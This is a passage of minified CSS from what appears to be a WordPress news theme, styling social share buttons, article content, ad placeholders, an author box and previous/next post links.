.td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}.tdi_243,.tdi_243 .tdc-columns{min-height:0}.tdi_243{position:relative}.tdi_243 .tdc-row-divider{overflow:hidden}.tdi_243 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_243 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_243 .tdc-row-divider-bottom{bottom:px}.tdi_243,.tdi_243 .tdc-columns{display:block}.tdi_243 .tdc-columns{width:100%}.tdi_243:before,.tdi_243:after{display:table}@media (max-width:767px){.tdi_243{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_245{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_246{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_246{margin-bottom:10px!important;padding-top:10px!important}}.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_246 h1{font-family:Fira Sans!important}.tdi_246 h2{font-family:Fira Sans!important}.tdi_246 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_246 h4{font-family:Fira Sans!important}.tdi_246 h5{font-family:Fira Sans!important}.tdi_246 h6{font-family:Fira Sans!important}.tdi_246 li{font-family:Fira Sans!important}.tdi_246 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_246 .wp-caption-text,.tdi_246 figcaption{font-family:Fira Sans!important}.tdi_246 .page-nav a,.tdi_246 .page-nav span,.tdi_246 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_246 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_246 img.aligncenter,.tdi_246 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}.tdi_248{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_248,.tdi_248 .tdc-inner-columns{display:block}.tdi_248 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_248{margin-left:-0px;margin-right:-0px}.tdi_248>.vc_column_inner,.tdi_248>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_248.tdc-row-content-vert-center,.tdi_248.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_248.tdc-row-content-vert-bottom,.tdi_248.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_248.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_248.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_248{margin-bottom:40px!important}.tdi_248 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_248{margin-bottom:30px!important}}@media (max-width:767px){.tdi_248{margin-bottom:20px!important;width:100%!important}}.tdi_250{vertical-align:baseline}.tdi_250 .vc_column-inner>.wpb_wrapper,.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{margin-bottom:0px!important}@media (max-width:767px){.tdi_251{margin-bottom:0px!important}}.tdi_251 .td-post-sharing-visible{align-items:flex-start}.tdi_251 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_251 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_251 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_251 .td-social-network .td-social-but-icon i{color:#000000}.tdi_251 .td-ps-bg .td-social-network div,.tdi_251 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_251 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_251 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_251 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.tdi_253{vertical-align:baseline}.tdi_253 .vc_column-inner>.wpb_wrapper,.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_254{margin-bottom:30px!important}}.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_254{padding:0px;border:0px solid #ededed}.tdi_254 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_254 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_254 .avatar,.tdi_254 .tdb-author-photo:before,.tdi_254 .tdb-author-photo:after{border-radius:200px}.tdi_254 .tdb-author-name:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-url:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_254 .tdb-social-item i.td-icon-twitter,.tdi_254 .tdb-social-item i.td-icon-linkedin,.tdi_254 .tdb-social-item i.td-icon-pinterest,.tdi_254 .tdb-social-item i.td-icon-blogger,.tdi_254 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_254 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_254 .tdb-social-item:hover i{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-name{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_254 .tdb-author-url{font-family:Fira Sans!important;font-size:12px!important;font-weight:400!important}.tdi_254 .tdb-author-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_254 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:23px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_254 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_254 .tdb-author-name{font-size:20px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:22px!important}.tdi_254 .tdb-author-descr{font-size:12px!important}}.tdi_255{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_255{margin-bottom:30px!important}}@media (max-width:767px){.tdi_255{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_255 .td-module-container{display:flex;flex-direction:column}.tdi_255 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_255 .td-image-container{display:block;order:0}.ie10 .tdi_255 .next-prev-title,.ie11 .tdi_255 .next-prev-title{flex:auto}.tdi_255 .tdb-next-post{padding:20px;text-align:left}.tdi_255 .next-prev-title{display:flex;align-self:flex-start}.tdi_255 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_255 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_255 